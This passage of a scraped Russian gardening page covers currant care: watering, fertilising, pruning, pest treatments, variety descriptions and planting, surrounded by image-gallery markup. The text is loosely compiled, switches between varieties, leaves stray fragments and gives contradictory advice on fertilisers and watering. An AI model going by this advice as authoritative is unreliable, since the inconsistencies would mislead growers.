				<a href='https://turochak-les.ru/wp-content/uploads/3/a/5/3a5206da78eaecf747a210c96ce3de44.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/a/5/3a5206da78eaecf747a210c96ce3de44.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/a/5/3a5206da78eaecf747a210c96ce3de44.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина велой: описание и характеристики сорта, уход и выращивание" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/0/c/8/0c801bed8ea75c6341f6ca347330de54.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/0/c/8/0c801bed8ea75c6341f6ca347330de54.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/0/c/8/0c801bed8ea75c6341f6ca347330de54.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина: описание 30 лучших сортов | (фото)+отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/0/e/2/0e29d0d1efe579e393c6cfb2f1131f5b.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/0/e/2/0e29d0d1efe579e393c6cfb2f1131f5b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/0/e/2/0e29d0d1efe579e393c6cfb2f1131f5b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сорт чёрной смородины лентяй: характеристика, вкусовые качества" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/c/3/3/c33d6fb45fac40b1f4969ec5d14e4ef9.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/c/3/3/c33d6fb45fac40b1f4969ec5d14e4ef9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/c/3/3/c33d6fb45fac40b1f4969ec5d14e4ef9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Витаминная черная смородина: самые сладкие, крупноплодные, урожайные сорта" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/1/a/0/1a073fe6e83624b98ba5059a754cf30e.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/1/a/0/1a073fe6e83624b98ba5059a754cf30e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/1/a/0/1a073fe6e83624b98ba5059a754cf30e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Описание и характеристики сорта смородины велой, посадка и уход" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/7/5/a/75a7d756a5d1918b1470b8aeae422fe9.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/7/5/a/75a7d756a5d1918b1470b8aeae422fe9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/7/5/a/75a7d756a5d1918b1470b8aeae422fe9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина велой: описание сорта и характеристики, посадка и уход с фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/3/d/0/3d03b60a7af6ecd546e8bc66d27965df.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/d/0/3d03b60a7af6ecd546e8bc66d27965df.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/d/0/3d03b60a7af6ecd546e8bc66d27965df.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сорт черной смородины валовая" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Сразу после зимнего периода не рекомендуется поливать смородину в большом количестве – обычно хватает талых вод и растаявшего снега. В случае если зима выдалась без снега, то необходимо обильно поливать сразу с наступлением весны. Особенно необходим полив в период образования завязей, а также поспевания плодов. Обычно растение поливается через 5 дней. На каждый квадратный метр должно уйти от 20 до 30 литров воды. Почва обязательно должна стать влажной вглубь на 40 см. Но на практике обычно садоводы рекомендуют и сами поливают раз в неделю по 3 или 4 ведра (из расчета на один куст).</p>
<p>
            <img width="718" height="404" decoding="async" src="/wp-content/uploads/e/e/8/ee8486667e89007005e6970fd8ac7fc0.jpeg" alt="" /></p>
<h2>Рекомендации</h2>
<p>Выращивание черной смородины – процесс несложный. При правильном соблюдении агротехники результат порадует каждого садовода. Вот несколько советов о том, как правильно ухаживать за кустами.</p>
<p>
Для того чтобы вырастить хороший урожай, нельзя смешивать химические и органические удобрения. То есть, нельзя использовать их одновременно. Это плохо влияет на состояние растения и последующий урожай.</p>
<p>Садовая смородина любит три вида удобрений – азот, фосфор и калий. Азот впитывается только при температуре выше 5 градусов</p>
<p>
Важно соблюдать пропорции трех этих элементов. Инструкции можно найти на этикетках данной продукции
</p>
<p>Самостоятельно приготовить эти удобрения дома практически невозможно.</p>
<p>При сборе урожая срывать ягоды смородины можно как по отдельности, так и целыми ветками. В этом плане черная смородина универсальна. Некоторые сорта смородины можно срывать только кистями. Если же вы планируете перевозку ягод, то собирать урожай нужно заранее, еще до того как он поспеет. Испорченные плоды нужно срывать и выбрасывать. Они будут портить и само растение, и остальной урожай.</p>
<p>Садоводы-профессионалы не любят удобрять смородину картофелем. Они считают этот способ негигиеничным. Они утверждают, что картофель – это хорошая среда для размножения не нужной для растения живности. Поэтому они рекомендуют остановить свой выбор на химических подкормках.
 </p>
<h2>Сорта золотистой смородины</h2>
<p>Золотистая смородина сегодня насчитывает множество видов, различных по срокам созревания, <a href="/shrubs/sorta-kryzovnika-foto-s-nazvaniem-i-opisaniem.html">цвету и размеру ягод</a> и другим показателям. К сортам с привычного вида чёрными плодами относятся, например:</p>
<ul>
<li>Кишмишная чёрная. Среднего срока созревания. Отличается небольшими размерами и компактностью куста, который при этом даёт большие урожаи (до 8 кг). Размеры ягод средние — массой до 2 г, мякоть внутри золотистая, сочная и сладкая на вкус.</li>
<li>Изабелла. Сорт с небольшими, слабораскидистыми кустами. Созревает в середине августа. Выведен в Новосибирске. Вкус сладкий с незначительной кислинкой и виноградным привкусом, ягоды средней массой 1,5–3 г. Один куст даёт 5,3–8 кг плодов.</li>
<li>Фатима. Ранний сорт с крупными (до 3,6 г) округло-овальными ягодами. Урожайность очень высокая — до 8–9 кг с куста. Вкус ягод очень приятный, сладкий со слабой кислинкой. Содержат большое количество витамина С (64,3 мг на 100 г) и сахаров — 12,6%.</li>
</ul>
<p>Существуют сорта золотистой смородины с жёлтыми или оранжевыми ягодами. К ним относится, например, смородина Солнышко. Растёт она в мерку раскидистыми, среднего размера кустами. Поспевает урожай к концу июля. Ярко-жёлтые шарообразные ягоды собраны в нарядные кисти по 8–10 штук. Масса одной ягоды составляет около 2 г, на вкус они кисловато-сладкие, с приятным ароматом. Урожайность сорта средняя — до 4–4,5 кг с 1 куста.</p>
<p>Красные ягоды имеет сорт Отрада — позднеспелый, дающий урожай в августе. Вишнёво-красного цвета ягоды достигают массы 1,9 г. По вкусу они сладкие, с малозаметной кислинкой. Растения отличаются высокой морозо-, засухо- и жароустойчивостью.</p>
<h3>Сорта золотистой смородины для Подмосковья</h3>
<p>Климат в Подмосковье умеренно континентальный — зима довольно мягкая, а лето тёплое и влажное. Почвенные условия южной части Подмосковья (дерново-подзолистые грунты и средние суглинки) тоже хорошо подходят для возделывания смородины. Большинство сортов золотистой смородины могут выращиваться в Подмосковье, из них 14 рекомендованы для условий Московской области.</p>
<p>Наилучшие разновидности золотистой смородины характеризуются большой урожайностью, стойкостью к неблагоприятным погодным условиям и невосприимчивостью к болезням.</p>
<ul>
<li>Шафак. Сорт среднего срока созревания. В Госреестре этот сорт числится с 2000 года и рекомендован к выращиванию во всех регионах России. Кусты среднего роста, раскидистые, хорошо образующие побеги. Ветви средней толщины, светло-зелёного цвета с фиолетовым основанием. Верхушка побегов свешивающиеся. Листья зелёного цвета, со слабым опушением, матовой поверхностью и зубчатым краем. Ярко-жёлтые цветки имеют средние размеры. Большие (массой 3,6 г) овальные ягоды тёмно-вишнёвого оттенка собраны в густые плодовые кисти длиной до 4 см. Вкус хороший, но без характерного запаха смородины. Сорт характеризуется хорошей зимостойкостью, устойчивостью к грибковым заболеваниям и высокой урожайностью (5–8 кг с 1 куста). В ягодах содержится 13,6% сахаров и 55 мг аскорбиновой кислоты на 100 г ягод. Употреблять можно как свежими, так и в виде варений и джемов.</li>
<li>Мускат. Сорт рекомендован к выращиванию по всем регионам России. Созревает в средние сроки (первая половина августа). Большой высоты кусты отличаются сжатостью. Не слишком толстые побеги жёлто-зелёного цвета покрыты некрупными листьями, зелёными с желтизной. Размер ягод небольшой — 1,3–2 г, форма округлая, слегка приплюснутая. Кожица чёрного цвета и средней толщины прикрывает сочную и сладкую мякоть с необычным запахом муската. Растение очень устойчиво к заморозкам и практически не подвержено болезням и поражению вредителями. С одного куста можно получить 4–5 кг ягод.</li>
<li>Ляйсан. Высокорослые кусты имеют среднюю раскидистость, могут выращиваться в штамбовой форме. Является прекрасным медоносом. Куст даёт много (5–6 кг) некрупных ягод (1,5–2,7 г) темно-жёлтого цвета, собранных в кисти по 6–8 штук. Вкус мякоти сладкий, с выраженной кислинкой. Сорт не особенно морозоустойчив, подмерзание побегов наблюдается при падении температуры до -30 °C.</li>
<li>Венера. Один из наиболее распространённых сортов. Даёт урожай в ранние сроки (июль). Растёт компактными, не слишком ветвистыми кустами с прямыми высокими побегами зелёного цвета. Урожайность очень высокая — до 12 кг с куста. Ягоды имеют среднюю массу 2–3,5 г, собраны кистями по 5–7 штук. Цвет ягод чёрный, мякоть сладкая и сочная, со слабой кислинкой. Морозоустойчивость высокая — Венера выдерживает понижение температуры до -40 °C.</li>
</ul>
<h2>Дальнейший уход за смородиной</h2>
<p>В дальнейшем ухаживают за растением согласно правилам, это — своевременный полив, внесение удобрений, обрезка.</p>
<h3>Режим полива</h3>
<p>Если нет дождей, вносят по 10 л воды на куст с момента набухания почек 2-3 раза в неделю. С появлением бутонов — 15 л, и столько же в период формирования плодов. В середине сентября — начале октября поливают по 20 л на куст. При этом не следует допускать застоя воды во избежание грибковых заболеваний.</p>
<h3>Рыхление и мульчирование почвы</h3>
<p>После каждого полива верхний слой почвы около куста рыхлят на глубину до 3 см, удаляют сорняки, мульчируют опилками, компостом для удержания влаги.</p>
<p><img width="600" height="406" decoding="async" src="/wp-content/uploads/0/6/d/06d1da6e7ca318a0e16be6a5aa2aec2a.jpeg" alt="" /></p>
<h3>Внесение удобрений</h3>
<p>Удобряют растения на 3-й год после посадки (если были внесены все рекомендованные смеси) коровяком, настоем крапивы, древесной золой.</p>
<p>Весной вносят азотсодержащие вещества, они способствуют наращиванию зеленой массы (селитра, карбамид, ведро куриного помета и 200 г золы).</p>
<p>В период цветения для смородины подойдут нитрофоска, суперфосфат. Во время формирования завязей удобряют калием, золой, но без азота.</p>
<p>После сбора урожая вносят калийные и фосфорные смеси. Осенью, за месяц до наступления холодов, кусты удобряют птичьим пометом, компостом, навозом, добавляя суперфосфат и сернокислый калий.</p>
<p>Среди садоводов популярны внекорневые подкормки смородины, когда опрыскивают кусты питательными элементами.</p>
<p>Перед внесением сухих смесей почву вокруг куста нужно прорыхлить, затем обильно полить. В зависимости от состава почвы на участке количество удобрений отличается. Чем беднее грунт, тем больше требуется подкормок.</p>
<h3>Обрезка: формирующая, санитарная, омолаживающая</h3>
<p>Для правильного развития растения и получения хорошего урожая делают обрезку кустов, обычно осенью. Можно и весной, но до начала сокодвижения.</p>
<p><img width="600" height="518" decoding="async" src="/wp-content/uploads/d/9/e/d9ef8dd30a84ee57ba8a9cfef0644607.jpeg" alt="" /></p>
<p>При санитарной обрезке удаляют поврежденные морозом, обломанные, треснутые, больные ветки, это оздоравливает куст и повышает урожай.</p>
<p>Омолаживающая сохраняет взрослое растение и увеличивает его продуктивность, проводится осенью, в северных регионах — весной.</p>
<p>После сбора урожая удаляют старые, слабые, деформированные ветки. Осенью, после сбрасывания листьев и за две недели до холодов, удаляют старые ветки со сроком жизни более 5 лет. Оставляют по 5-8 веток, наиболее мощных однолетних и двулетних. Также убирают сухие, недоразвитые и с черной сердцевиной побеги и наклоненные к земле. Обрезают кусты, не оставляя пеньков, у самой земли.</p>
<p>Описание и выращивание черной смородины сорта Загадка</p>
<p>Читать</p>
<h3>Обливание и закаливание кустиков</h3>
<p>Для профилактики заболевания грибками, мучнистой росой, поражения почковым клещом и щитовкой обрабатывают кусты смородины кипятком с марганцем. Проводят процедуру до образования почек и пробуждения куста. Осенью такая обработка не поможет от клеща.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42771,42772,42773,42774,42775,42776,42777,42778,42779,42780'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-42719 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/6/9/5/695e2f491dd6707f6c90c7684864423e.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/6/9/5/695e2f491dd6707f6c90c7684864423e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/6/9/5/695e2f491dd6707f6c90c7684864423e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина экзотика: играем по-крупному" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/5/6/4/5643d9e2cad5908164ba7f61efe5979f.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/5/6/4/5643d9e2cad5908164ba7f61efe5979f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/5/6/4/5643d9e2cad5908164ba7f61efe5979f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина велой: описание и характеристики сорта, выращивание, отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/6/c/a/6ca8771c812a5cae8104f4e5959b17b2.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/6/c/a/6ca8771c812a5cae8104f4e5959b17b2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/6/c/a/6ca8771c812a5cae8104f4e5959b17b2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина &quot;валовая&quot;: описание сорта с фото, характеристики и особенности выращивания selo.guru — интернет портал о сельском хозяйстве" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/9/0/6/90613b7e58f1288055bc1ece7b7e5e29.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/9/0/6/90613b7e58f1288055bc1ece7b7e5e29.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/9/0/6/90613b7e58f1288055bc1ece7b7e5e29.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина велой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/e/b/e/ebeb85f68d1a849559cd72c10b0fad50.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/e/b/e/ebeb85f68d1a849559cd72c10b0fad50.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/e/b/e/ebeb85f68d1a849559cd72c10b0fad50.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина велой: описание, посадка и уход, отзывы, фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/c/3/c/c3c7b072a631d450fc11a650774dd594.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/c/3/c/c3c7b072a631d450fc11a650774dd594.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/c/3/c/c3c7b072a631d450fc11a650774dd594.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина валовая: описание сорта, отзывы, фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/3/7/7/377a7b968b433f2bf8d7d4cdd7857baf.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/7/7/377a7b968b433f2bf8d7d4cdd7857baf.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/7/7/377a7b968b433f2bf8d7d4cdd7857baf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Описание и правила выращивания черной смородины сорта велой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/3/a/c/3ac2f7b1d6e6cf77b65c506b96d14ce5.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/a/c/3ac2f7b1d6e6cf77b65c506b96d14ce5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/a/c/3ac2f7b1d6e6cf77b65c506b96d14ce5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина велой: описание и характеристики сорта, выращивание, отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/1/4/9/149612909defb077e948dbd7b4d34c20.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/1/4/9/149612909defb077e948dbd7b4d34c20.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/1/4/9/149612909defb077e948dbd7b4d34c20.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина велой: описание и характеристики сорта, уход и выращивание" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/3/1/9/3199b5498f31958fd70db7dcad7d78e8.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/1/9/3199b5498f31958fd70db7dcad7d78e8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/1/9/3199b5498f31958fd70db7dcad7d78e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина титания: описание сорта, посадка и уход" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Это повышает иммунитет, устойчивость к болезням и урожайность. Температура воды должна быть 80-90 градусов, поливают с помощью лейки с насадкой.</p>
<h3>Профилактические сезонные обработки</h3>
<p>Даже устойчивые сорта смородины при неправильном уходе или дождливой погоде могут подвергнуться заболеваниям.</p>
<p>При появлении почкового клеща на смородине почки становятся сильно раздутыми, помогает опрыскивание коллоидной серой.</p>
<p>Тля делает листья растения сморщенными, скрученными. Весной нужно опрыскать 3%-м «Нитрафеном».</p>
<p><img width="600" height="450" decoding="async" src="/wp-content/uploads/f/0/2/f02caad7fe22db6b57b338e894b06c85.jpeg" alt="" /></p>
<p>Из-за галлицы верхушечные листья становятся бурыми, засыхают. Обрабатывают хлорофосом и карбофосом (20 и 30 г на 10 л воды).</p>
<p>О появлении антракноза, ржавчины говорят мелкие пятна бурого окраса. Опрыскивают кусты «Нитрафеном» или коллоидной серой.</p>
<p>От мучнистой росы, когда белый налет на растении, опрыскивают суспензией «Каратана».</p>
<p>При септориозе листья смородины покрыты округлыми или угловатыми пятнами с точками. Помогает «Нитрафен», коллоидная сера.</p>
<h3>Как укрыть посадки на зиму</h3>
<p>Сорт Велой устойчив к морозам, но в холодных регионах садоводы предпочитают укрывать посадки на зиму.</p>
<p>Для этого ветки соединяют в пучки, стягивают веревкой, пригибают максимально к земле, укрывают специальным материалом, фанерой, сверху равномерно закрепляют черепицей, кирпичом. Некоторые используют неметаллический шифер, иногда растения накрывают слоем почвы до 10 см. Обматывают кусты агроволокном или другим утеплителем. Полиэтилен, синтетические материалы использовать нельзя, рекомендуют лапник, хвою.</p>
<h2>Описание смородины Велой</h2>
<p>Основные характеристики кустарника:</p>
<ul>
<li>куст средней загущенности, вырастает средних размеров, раскидистость веток небольшая;</li>
<li>молодые побеги вырастают опушенные и толстые, неравномерно окрашенные в розовый цвет;</li>
<li>листья пятилопастные и крупные, темно-зеленого цвета;</li>
<li>ягоды крупного размера, вес одной смородины около 3,5 гр;</li>
<li>на вкус плоды сладкие, тем не менее, если они могут потерять свои вкусовые качества, если росли в тени;</li>
<li>сорт является скорополодным и самоопыляемым;</li>
<li>высокий показатель урожайности, около 4 кг ягод с одного куста за сзеон;</li>
<li>обладает иммунитетом к вредителям и заболеваниям</li>
<li>постепенное созревание я год, урожай приходится собирать несколько раз.</li>
</ul>
<p><iframe loading="lazy" title="Смородина Велой (Ленинградская сладкая). Отличный сорт смородины чёрной." width="700" height="394" src="https://www.youtube.com/embed/Jo8dZyZVKD4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Уход за растениями</h2>
<p>Процесс ухода за сортом Ленинградской сладкой особенных требований не имеет. Всё традиционно: своевременный полив, подкормка, обрезка кустов и сбор урожая. Но при всей кажущейся простоте всё же есть маленькие нюансы.</p>
<p>Смородина Вологда</p>
<p>Во-первых, как и все разновидности смородины, этот сорт не любит переувлажнения и особенно застоя воды.</p>
<p>Во-вторых, смородина любит «покушать», особенно во время роста и созревания плодов. Из экологически полезных подкормок, не содержащих минералов, для неё подойдут коровяк и настой из крапивы.</p>
<p>
В-третьих, после полива нужно подождать полного впитывания влаги и осторожно, не повредив корней, подрыхлить под кустами землю. Этим самым можно и от сорняков избавиться, и дать корням «подышать»
</p>
<p>В-четвёртых, проводить ежегодное обрезание старых и лишних ветвей. А весной вообще оставлять 4-5 веточек, чтобы повысить урожайность культуры.</p>
<p>
Важно! Если правильно выполнять обрезку растений, то через три года после посадки в кусте останется 15 плодоносящих ветвей
</p>
<h2>Посадка</h2>
<p>Версальскую белую смородину рекомендуют высаживать в сентябре. Подойдет хорошо освещенный участок, без сквозняков. Наличие грунтовых вод исключено.</p>
<p>Для укоренения выбирают двухлетние саженцы с хорошо развитыми побегами и корневой системой.</p>
<p>Алгоритм посадки:</p>
<ol>
<li>Выкопать яму глубиной 0,4 м и 50 см в диаметре.</li>
<li>Извлеченный грунт смешать с навозом и древесной золой.</li>
<li>На одну треть наполнить посадочную яму полученной почвосмесью.</li>
<li>Саженец опустить в углубление под наклоном в 45ᵒ.</li>
<li>Корень засыпать плодородной землей, полить.</li>
<li>После впитывания жидкости корневище присыпать почвой, утрамбовать, замульчировать торфом.</li>
</ol>
<p>
<img width="300" height="141" decoding="async" src="/wp-content/uploads/f/6/d/f6d032736ce23691f74bb14163f7aaa8.jpeg" alt="" /></p>
<p>Здоровые корни саженца — залог успешной приживаемости белой Версальской смородины</p>
<p>После укоренения отводки укорачивают до 15 см. На каждом оставляют не менее пяти почек. Растение направит все силы на формирование крепкой корневой системы.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='42781,42782,42783,42784,42785,42786,42787,42788,42789,42790'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-42719 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/2/a/b/2abafda7cc852be12b797efdd2fe52c3.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/2/a/b/2abafda7cc852be12b797efdd2fe52c3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/2/a/b/2abafda7cc852be12b797efdd2fe52c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина экзотика: описание и характеристика сорта, достоинства и недостатки, особенности посадки и ухода + фото и отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/3/8/9/38994d8225e49c29680047113aaa2ad9.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/3/8/9/38994d8225e49c29680047113aaa2ad9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/3/8/9/38994d8225e49c29680047113aaa2ad9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина велой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/2/3/e/23e947aa1a0edd5c7f0da0f50bf17a3e.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/2/3/e/23e947aa1a0edd5c7f0da0f50bf17a3e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/2/3/e/23e947aa1a0edd5c7f0da0f50bf17a3e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Смородина велой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/0/8/d/08d43f1828a9863da01c1e57e6f54283.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/0/8/d/08d43f1828a9863da01c1e57e6f54283.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/0/8/d/08d43f1828a9863da01c1e57e6f54283.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чёрная смородина: сорта и выращивание" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://turochak-les.ru/wp-content/uploads/a/e/c/aec91cfb23a71209bc3a1507d9657858.jpeg' data-full='https://turochak-les.ru/wp-content/uploads/a/e/c/aec91cfb23a71209bc3a1507d9657858.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//turochak-les.ru/wp-content/uploads/a/e/c/aec91cfb23a71209bc3a1507d9657858.jpeg" class="attachment-thumbnail size-thumbnail" alt="Черная смородина титания описание сорта фото отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
